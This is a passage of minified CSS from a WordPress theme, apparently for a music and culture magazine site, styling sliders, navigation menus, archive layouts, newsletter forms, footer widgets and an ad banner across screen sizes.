.entry-img{margin-left:20px}.archive-layout-list #post-load article.sticky .entry-img,.front-archive-list article.sticky .entry-img{margin-top:20px;margin-right:20px}.front-slider-side{height:80vh}.front-slider-wrapper h2.section-title:not(.container){top:30px;left:30px}.front-slider-side article:not(.no-featured-image) .entry-text{width:35%}.front-slider-side .entry-text{padding-right:40px;padding-bottom:30px}.front-slider-side .entry-img{width:65%}.front-slider-side .front-slider-dots{margin:0 30px 30px 0}h2+.front-slider-two .front-slider-dots{margin-top:70px}.front-slider-two{height:90vh}.front-slider-two .entry-text{margin:30px 0 90px 30px}.front-slider-two .front-slider-dots{margin:40px 0 0 30px}.front-slider-float .entry-img .horizontal-img img{width:75%}.front-cta .front-cta-text{bottom:60px}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:60px}.footer-instagram-wrapper{padding-top:60px}.footer-instagram-wrapper .widget ul{margin-left:-10px;margin-right:-10px}.footer-instagram-wrapper .widget li{padding:0 10px}}@media screen and (min-width:1400px){#aphex_ad p img{max-width:100%;overflow:hidden;height:300px}}@media screen and (min-width:1300px) and (max-width:1400px){#aphex_ad p img{max-width:40%!important;height:200px!important}}@media screen and (max-width:545px){#aphex_ad p img{max-width:100%!important}}@media screen and (max-width:1300px){#aphex_ad p img{max-width:40%;overflow:hidden;height:200px}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-img{width:44%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-text{width:54%}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side article:not(.sticky) .entry-img{padding-right:30px}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% + 30px);float:none}.single-navigation-wrapper,.single-sidebar-wrapper{width:100%}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{float:none;width:100%;margin-left:0;border-top:1px solid #ddc09f;border-left:none;padding-left:0;padding-top:40px;margin-top:40px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar .site-main-archive,.front-archive-wrapper.archive-has-sidebar{display:block}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 100%}.single-sidebar-wrapper{order:4}}.widget{display:inline-block;vertical-align:top;margin:0 30px 30px 0}}@media screen and (max-width:1200px){input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}h1,.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:40px;font-size:2rem}h2{font-size:36px;font-size:2.25rem}h3,.front-slider-float h3{font-size:32px;font-size:2rem}h4,.mc_custom_border_hdr,.front-slider-side h3{font-size:30px;font-size:1.875rem}.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-size:28px;font-size:1.75rem}.main-nav-align-hamburger .main-navigation ul,.main-navigation ul,.dropdown-toggle,.main-nav-align-hamburger .dropdown-toggle,.social-wrapper .jetpack-social-navigation ul,.search-wrap .search-form input[type=search],#post-load h2.entry-title,.front-archive h2.entry-title{font-size:24px;font-size:1.5rem}.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:22px;font-size:1.375rem}h5,.single-navigation-wrapper .post-nav-title,.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:20px;font-size:1.25rem}.main-nav-align-hamburger .main-navigation ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul,.front-slider-dots{font-size:18px;font-size:1.125rem}.main-nav-align-hamburger .main-navigation ul ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul ul{font-size:16px;font-size:1rem}.main-nav-align-hamburger .site-branding-td,.site-branding-td{width:70%}.main-nav-align-hamburger .main-navigation{width:30px}.menu-toggle{margin-right:10px}.mobile-menu-toggle.menu-toggle,.site-branding{display:inline-block}.main-nav-align-hamburger .menu-wrapper,.menu-wrapper,.social-wrapper{width:100%;max-width:900px;padding:30px 20px}.menu-wrapper,.social-wrapper{position:fixed;top:0;left:0;right:0;bottom:0;z-index:20;background:#000;color:#fff;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;-webkit-transition:visibility 0s 0s,transform .3s ease-in-out;-moz-transition:visibility 0s 0s,transform .3s ease-in-out;-ms-transition:visibility 0s 0s,transform .3s ease-in-out;-o-transition:visibility 0s 0s,transform .3s ease-in-out;transition:visibility 0s 0s,transform .3s ease-in-out}.toggled .menu-wrapper,.social-menu-open .social-wrapper{visibility:visible;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.main-nav-align-hamburger .menu-close,.menu-close{top:15px;right:15px}.main-nav-align-hamburger .toggled .menu-close,.toggled .menu-close{top:30px;right:15px;opacity:.4;-webkit-transition:.2s .4s linear;-moz-transition:.2s .4s linear;-ms-transition:.2s .4s linear;-o-transition:.2s .4s linear;transition:.2s .4s linear}.menu-close{position:absolute;right:15px;top:15px;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;opacity:0;font-size:20px}.toggled .menu-background,.social-menu-open .search-wrap+.menu-background{opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.main-navigation li,.social-wrapper .jetpack-social-navigation li{display:inline-block}.main-navigation ul,.social-wrapper{text-align:left}.jetpack-social-navigation{height:100%}.menu-wrapper>div:before,.jetpack-social-navigation:before{content:'';height:100%;width:0}.main-navigation.toggled .menu-wrapper>div>*,.menu-wrapper>div:before,.jetpack-social-navigation>div,.jetpack-social-navigation:before{display:inline-block;vertical-align:middle}.menu-wrapper>div>*,.jetpack-social-navigation>div{width:98%}.main-navigation ul ul{top:0;background:0 0;box-shadow:none;text-align:center;font-size:.8em;margin-bottom:1em;width:100%;padding:1.5em 0}.main-navigation ul ul:before{display:none}.main-navigation ul ul li{width:100%}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:-999em}.main-navigation ul li.toggle-on>ul{left:0;top:100%}.main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-navigation.toggled ul ul ul{display:none;position:static;width:100%}.main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul,.main-nav-align-right .main-navigation ul li:hover>ul,.main-nav-align-right .main-navigation ul li.focus>ul,.main-nav-align-right .main-navigation ul ul li:hover>ul,.main-nav-align-right .main-navigation ul ul li.focus>ul{left:-999em}.main-navigation ul li.toggle-on>ul,.main-nav-align-right .main-navigation ul li.toggle-on>ul,.main-nav-align-right .main-navigation ul ul li.toggle-on>ul{left:0}.main-navigation ul ul,.main-nav-align-right .main-navigation ul ul{text-align:left}body:not(.main-nav-align-hamburger) .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body:not(.main-nav-align-hamburger) .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-navigation.toggled ul ul ul{display:none;position:static;width:100%}.main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-nav-align-hamburger .main-navigation li,.main-navigation li{width:100%;padding:0;margin-bottom:6px}body .main-navigation .current-page-item>a,body .main-navigation .current-menu-item>a{border-bottom-color:#fff}ul .icon-dropdown:before,ul .icon-dropdown:after{background:#fff}.main-nav-align-hamburger .menu-wrapper .site-branding{margin-bottom:30px}.main-nav-align-hamburger .site-branding{width:calc(100% - 35px)}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2),.menu-wrapper>div{height:90%}.menu-wrapper>div.site-branding{height:auto}.menu-wrapper>div.site-branding:before{display:none}.main-nav-align-hamburger .main-navigation.toggled ul ul,.main-navigation.toggled ul ul{display:none;position:static;width:100%;padding-left:0;margin-top:.5em;margin-bottom:1em}.main-nav-align-hamburger .main-navigation.toggled ul li.toggle-on>ul,.main-navigation.toggled ul li.toggle-on>ul{display:block}.main-nav-align-left .menu-wrapper>div:nth-child(1),.main-nav-align-center .menu-wrapper>div:nth-child(1),.main-nav-align-right .menu-wrapper>div:nth-child(1),.jetpack-social-navigation{opacity:0;-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);-webkit-transition:.3s .2s ease-in-out;-moz-transition:.3s .2s ease-in-out;-ms-transition:.3s .2s ease-in-out;-o-transition:.3s .2s ease-in-out;transition:.3s .2s ease-in-out}.main-nav-align-left .toggled .menu-wrapper>div:nth-child(1),.main-nav-align-center .toggled .menu-wrapper>div:nth-child(1),.main-nav-align-right .toggled .menu-wrapper>div:nth-child(1),.social-menu-open .jetpack-social-navigation{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.social-button{top:15px}.social-menu-open .social-button{z-index:21;color:#fff;border-color:#fff;position:fixed;right:0;top:30px;opacity:.4;font-size:20px;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;-webkit-transition:top .15s .2s linear;-moz-transition:top .15s .2s linear;-ms-transition:top .15s .2s linear;-o-transition:top .15s .2s linear;transition:top .15s .2s linear}.social-menu-open .social-button .icon-close{display:inline-block}.social-wrapper .jetpack-social-navigation li{padding:0;margin-bottom:6px;display:block;line-height:1.5}.social-wrapper .jetpack-social-navigation a{padding:.1em 0}.search-wrap,.main-nav-align-hamburger .menu-wrapper{z-index:20}.menu-background{z-index:19}.search-wrap{padding:140px 20px}.big-search-close,.main-nav-align-hamburger .menu-close{font-size:20px}.big-search-close{top:calc(100% + 15px);right:20px}.search-line{padding-bottom:.5em}.search-wrap .search-instructions{display:none}.search-wrap .search-form{width:100%}.search-wrap .search-form input[type=search]{width:calc(100% - 35px)}.search-wrap .search-form button{width:30px}.search-wrap .icon-search{font-size:20px}.archive-layout-masonry #post-load article,.front-archive-masonry article{width:33.33333%}.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky{width:66.66666%}.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:50%}.archive-has-sidebar .archive-layout-masonry #post-load article.sticky,.archive-has-sidebar .archive-layout-side #post-load article.sticky,.archive-has-sidebar .front-archive-masonry article.sticky,.front-archive-side .archive-has-sidebar article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article.sticky,.archive-layout-side .archive-has-sidebar #post-load article.sticky,.front-archive-masonry .archive-has-sidebar article.sticky,.front-archive-side .archive-has-sidebar article.sticky{width:100%;max-width:900px}.archive-layout-list #post-load article,.front-archive-list article{width:100%}.front-slider-two{height:70vh}.front-slider-two article{width:85vw}.front-slider-two .front-slider-arrows .slick-next{width:15vw}.footer-newsletter .mc_custom_border_hdr,.footer-newsletter #mc_subheader{float:none;width:100%;max-width:750px;display:block;padding-right:0}.footer-newsletter #mc_subheader{padding-bottom:20px}.footer-newsletter .mc_custom_border_hdr{margin-bottom:10px}.footer-newsletter .mc_form_inside{display:block;max-width:100%}.footer-newsletter #mc_signup_form .mc_input{width:100%;display:block;float:none}#mc_signup_form .mc_input,#mc_signup_submit{height:42px;border:1px solid #000;border-radius:0;width:100%}.widget #mc_signup_submit,.footer-newsletter #mc_signup_submit{width:100%;margin:0;margin-top:1em}.widget .mc_merge_var{margin-bottom:.4em}.footer-newsletter #mc_signup_form .mc_input{width:100%;display:block}.footer-newsletter .mc_signup_submit{width:100%;display:block;float:none}.footer-newsletter #mc_display_rewards{margin-top:.5em}.blog .site-content{margin-top:20px}.single-navigation-wrapper .post-nav-text,.single-navigation-wrapper .post-nav-title{display:block}}@media screen and (max-width:900px){.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:36px}h2{font-size:32px}h3,.front-slider-float h3{font-size:28px}h4,.mc_custom_border_hdr,.front-slider-side h3,.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis,.main-nav-align-hamburger .main-navigation ul,.main-navigation ul,.dropdown-toggle,.main-nav-align-hamburger .dropdown-toggle,.jetpack-social-navigation ul,.search-wrap .search-form input[type=search]{font-size:24px}#post-load h2.entry-title,.front-archive h2.entry-title{font-size:22px}h5,.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:20px}.single-navigation-wrapper .post-nav-title,.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:18px}.front-cta-text p{font-size:16px;margin:0 auto}.search-wrap .icon-search:before{border-width:1px}.search-wrap .icon-search:after{height:1px}.container,.front-slider-float .slick-list{max-width:calc(100% - 40px)}.page-header{margin-bottom:60px;margin-top:0}#post-load,.front-archive{margin-left:0;margin-right:0;width:100%}#post-load article,#post-load nav,.front-archive article{padding-left:0;padding-right:0}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:100%;float:none}.archive-layout-side #post-load article,.front-archive-side article{width:100%}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:25px 20px}.archive-layout-masonry #post-load article,.front-archive-masonry article,.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:100%}.results-count{vertical-align:top}.search-for{width:auto;display:block;padding-right:0}.search-post-type{display:none}.search-post-text-img{width:100%}.search-post-text-img .post-thumbnail{width:100px;margin-left:20px}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{margin-left:20px;max-width:100px;height:70px;overflow:hidden;position:relative}@supports (object-fit:cover){.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{height:auto}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img,.search-post-text-img img{width:100px;height:70px}}.front-page-wrapper>*:not(:first-child){margin-top:60px}.front-slider-wrapper h2.section-title:not(.container){top:20px;left:15px}.front-slider .entry-content{display:none}.front-slider-dots{font-size:16px;font-size:1rem}.front-slider-side{height:410px}.front-slider-side .entry-img{width:100%;bottom:auto;height:250px}.front-slider-side .entry-img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-side article:not(.no-featured-image) .entry-text{width:100%;height:160px;padding:20px 15px}.front-slider-side h3{border-bottom:none}.front-slider-side .front-slider-dots{position:absolute;right:0;bottom:auto;top:0;margin:20px 15px 0 0;z-index:3}.front-slider-two .entry-text{margin:20px}.front-slider-two{height:600px}.front-slider-two .front-slider-dots{margin:20px 0 0 25px}h2+.front-slider-two .front-slider-dots{margin-top:50px}.front-slider-wrapper h2.section-title.container{top:0}.front-slider-float{height:auto;padding-top:80px;padding-bottom:50px}.front-slider-float .slick-track{margin-left:0}.front-slider-float article{text-align:center}.front-slider-float .entry-text{float:none;position:static;padding:10px 0 20px;width:100%}.front-slider-float .entry-img{width:100%;position:static;padding-top:0;padding-bottom:30px}.front-slider-float .entry-img .horizontal-img img{width:90%}.front-slider-float .entry-img .vertical-img img{width:70%}.front-slider-float .entry-header,.front-slider-float .entry-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-float .front-slider-dots{margin-right:20px;bottom:0;top:auto;left:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;margin:0 0 20px}.front-slider-dots .slick-dots{text-align:center}.front-slider-float .front-slider-dots li{display:inline-block;padding:0 .2em}.front-slider-float .front-slider-dots button:after{left:50%;top:100%;width:1px;height:30px;margin-top:4px;margin-left:0}.front-slider-wrapper-float h2.section-title{text-align:center}.front-slider-wrapper h2.section-title.container{margin-top:40px;margin-bottom:0}.front-cta{min-height:350px;height:100%}.front-cta .front-cta-text{position:relative;left:auto;right:auto;bottom:auto;margin-top:100px;margin-bottom:30px;text-align:center}.page-header-top .archive-type-wrapper{width:auto;padding-right:0;display:block}.tag .page-header-bottom .archive-description,.category .page-header-bottom .archive-description,.tax-jetpack-portfolio-type .page-header-bottom .archive-description,.tax-jetpack-portfolio-tag .page-header-bottom .archive-description{padding-left:0}.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:270px;max-height:270px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{margin-right:15px}.single .entry-header,.page:not(.page-template) .entry-header{margin-top:10px;padding-bottom:20px;margin-bottom:40px}.entry-meta-bottom>*{display:block;margin-bottom:2px}.buy-button{margin-top:7px}.entry-meta-bottom .byline{float:none}.byline-img{display:none}.byline-text{margin-left:0}.entry-meta-bottom>.sharedaddy-holder{display:none}.entry-meta-bottom{text-align:left}.sharedaddy-holder{margin-left:0}.entry-footer .sharedaddy-holder{margin-top:10px}.sharedaddy-holder div.sharedaddy h3.sd-title{margin-right:5px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button{margin-top:0;margin-bottom:0}body.jp-sharing-input-touch .sd-content ul li{padding-left:0}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:1px}.single .site-main>article,.single #comments,.page:not(.page-template) .site-main>article,.page:not(.page-template) #comments{margin-bottom:0}.container.container-medium.comments-area{max-width:calc(100% - 40px)}.comment-list-wrapper{margin-top:40px;margin-bottom:60px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{float:none;width:100%;margin-bottom:20px;padding-bottom:20px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{margin-right:0}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(2n),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2n){margin-left:0}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3){border-bottom-width:1px;border-bottom-style:solid}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img{max-width:100px;margin-left:20px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post-title{font-size:18px;margin-bottom:6px}.footer-instagram-wrapper{padding-top:40px}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:40px;text-align:center}.footer-instagram-wrapper{overflow:hidden;margin-left:-20px;margin-right:-20px}.footer-instagram-wrapper .widget{white-space:nowrap;overflow-x:scroll;-webkit-overflow-scrolling:touch;padding:0 20px 8px}.footer-instagram-wrapper .widget ul{margin:0}.footer-instagram-wrapper .widget li{float:none;width:60vw;max-width:300px;padding:0;display:inline-block;vertical-align:top;white-space:normal}.footer-instagram-wrapper .widget li{margin-right:10px}.footer-instagram-wrapper p.instagram-username{padding-left:20px;padding-right:20px;max-width:100vw}.entry-content .readmore{padding:.8em 1.4em;font-size:9px}.rounded-corners .footer-newsletter #mc_signup_form .mc_input{margin-left:auto;margin-right:auto}}@media screen and (max-width:600px){.front-slider-two{height:400px}.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:100%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-img{width:100%;padding-right:0;padding-bottom:30px;display:block}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-text{width:100%;display:block}.archive-layout-side #post-load h2.entry-title,.front-archive-side h2.entry-title{clear:none}.widget{max-width:100%;margin-right:0;margin-top:1em}.footer-widget-area .widget{display:inline-block;margin-right:0;margin-bottom:0}.footer-widget-area .widget.widget_archive,.footer-widget-area .widget.widget_categories,.footer-widget-area .widget.widget_pages,.footer-widget-area .widget.widget_nav_menu{height:200px}}.ashello-single #aphex_ad{height:500px;background:url(https://crackmagazine.net/wp-content/uploads/2018/09/aphex-Parallax-background.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:155%;margin:0 auto;margin-bottom:30px;display:block;max-width:1500px}#aphex_ad .pcoa{height:500px;background:url(https://crackmagazine.net/wp-content/uploads/2018/09/Paralax_Background_V1.png) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:155%;margin:0 auto;margin-bottom:30px;display:block;max-width:1500px}#aphex_ad .pcoa p{text-align:center;font-family:'maison_neuebook';max-width:100%;margin:0 auto;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin-bottom:0;font-size:40px;color:#fff;line-height:1.4;margin-bottom:0}.featured-arrows{float:right}.featured-arrows button{font-size:0}.featured-category-wrap .featured-row{margin-left:-30px;padding-bottom:20px}.slick-list{cursor:-webkit-grab;cursor:-moz-grab}.plain-slider .slick-list{margin-bottom:40px}.featured-arrows button{border-radius:17px;border-width:2px;border-color:#1d1d1d;border-style:solid;height:34px;margin-left:10px;padding:0;position:relative;width:34px;filter:invert(1)}.featured-category-wrap .slick-track{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;align-items:stretch;justify-content:flex-start;flex-wrap:nowrap;flex-direction:row}.featured-category-wrap .featured-category article:not(:last-child){border-color:rgba(0,0,0,.1)}.featured-category-wrap .featured-category article:not(:last-child){border-width:0 1px 0 0}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.featured-category-wrap .featured-category article{border-bottom:none;display:inline-block;float:none;outline:none;padding:0 35px;vertical-align:top}.featured-category-wrap article .featured-image{overflow:hidden}.featured-category-wrap .featured-image{margin-bottom:30px}.featured-category-wrap .entry-title{font-size:1.5rem;margin-bottom:.5rem}.featured-category-wrap .featured-header h3{font-size:1rem;font-weight:500;opacity:.5;display:inline-block;text-transform:uppercase;margin-top:0;margin-bottom:0}.featured-arrows .slick-prev:before{border-right:8px solid #000;top:10px;left:10px}.featured-arrows .slick-prev:before,.featured-arrows .slick-next:before{width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent}.featured-arrows button:before,.featured-arrows button:after{content:'';position:absolute;top:50%;left:50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}.featured-arrows .slick-prev:after,.featured-arrows .slick-next:after{top:14px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);background:#000;height:2px;width:0}.featured-arrows button:before,.featured-arrows button:after{content:'';position:absolute;top:50%;left:50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}.featured-arrows .slick-prev:hover:before{left:7px}.featured-arrows .slick-next:hover:before{left:14px}.featured-arrows .slick-prev:hover:after,.featured-arrows .slick-next:hover:after{width:12px}.featured-arrows .slick-next:before{border-left:8px solid #000;top:10px;left:12px}.slick-slide{-webkit-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-moz-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-ms-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-o-transition:opacity .5s cubic-bezier(.28,.12,.22,1);transition:opacity .5s cubic-bezier(.28,.12,.22,1)}@media only screen and (min-width:1025px){.featured-category-wrap .featured-header{margin-bottom:100px}}@media only screen and (min-width:768px){ul#menu-footer-company li{font-size:1rem;padding-right:10px;font-weight:500}.featured-category-wrap .featured-header{margin-bottom:50px}.featured-category-wrap .featured-category article{flex:0 0 360px;width:360px}}@media only screen and (max-width:768px){ul#footer-social-menu li{list-style:none;display:inline-block;padding-left:5px}ul#footer-social-menu{position:unset}#menu-footer-company{min-width:200px!important}#menu-footer-company>li{display:block}.social-agency-button{display:none}}.gshello-single{text-align:center}.gshello-7 img{width:100%}#masthead>.gshello.gshello-7{padding-bottom:20px;margin-top:-20px}@media screen and (min-width:768px){#masthead>.gshello-7{display:none}}.ashello-single #aphex_ad{height:500px;background:url(http://invertedaudio.staging.wpengine.com/wp-content/uploads/2019/01/49784186_1753249634779326_5357766269179265024_n.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:100%;margin:0 auto;margin-bottom:30px;display:block;max-width:1580px}@media only screen and (min-width:1024px){.entry-content #aphex_ad.pcoa{height:auto}.entry-content #aphex_ad p{transform:translateY(0%);-webkit-transform:translateY(0%)}}@media only screen and (max-width:950px){#aphex_ad{height:auto;margin-bottom:30px;display:block;padding:30px;background-position:center center!important;background-size:cover!important}#aphex_ad p img{height:auto!important}}#aphex_ad.pcoa{height:500px;background:url(/wp-content/uploads/2019/01/50402508_389729748461090_1886285267728334848_n.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:130%;margin:0 auto;margin-bottom:30px;display:block;max-width:1580px}#aphex_ad p{text-align:center;font-family:'maison_neuebook';max-width:100%;margin:0 auto;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin-bottom:0;font-size:40px;color:#fff;line-height:1.4;margin-bottom:0}.adform-adbox{width:100%!important}.ashello-7{width:100%}.entry-content #aphex_ad p img{max-width:45%;overflow:hidden;height:200px}.entry-content #aphex_ad p{top:30%}ul#footer-social-menu li{list-style:none;display:inline-block;padding-left:0;padding-right:10px}ul#footer-social-menu li a img{height:20px;width:20px;filter:invert(1)}.lazy-load{transition:opacity .15s;opacity:0}.lazy-load.is-loaded{opacity:1}.blog #colophon,.archive #colophon,.post-type-archive #colophon{display:none}@media screen and (min-width:1024px){.site-info{display:flex;align-items:center;margin-top:-15px}.copyright-logo{min-width:60px}.footer-site-copyright{flex:.25}span.footer-site-branding{flex:inherit}.widget-area.footer-widget-area{flex:auto}.menu-footer-company-container{display:flex}ul#menu-footer-company{width:80%;justify-content:space-evenly;margin:0;display:flex}ul#footer-social-menu{margin:0}}#infscr-loading{opacity:0}.gshello-7>.ashello-15>.adform-adbox-static[style]{height:auto!important}.gshello-2>.ashello-15>.adform-adbox-static[style]{height:auto!important}button.play{background:url(/wp-content/themes/prim/inc/img/ia-play.svg);background-size:contain;width:3.3rem;height:3.3rem;position:relative;display:inline-flex;background-repeat:no-repeat;border:none;top:8px;left:20px;filter:invert(1)}.mixcloud-footer-widget-body-wrapper{bottom:0!important}.mixcloud-footer-widget-container{opacity:0}@media screen and (max-width:1200px){button.play{width:2rem;height:2rem;top:5px}}@media screen and 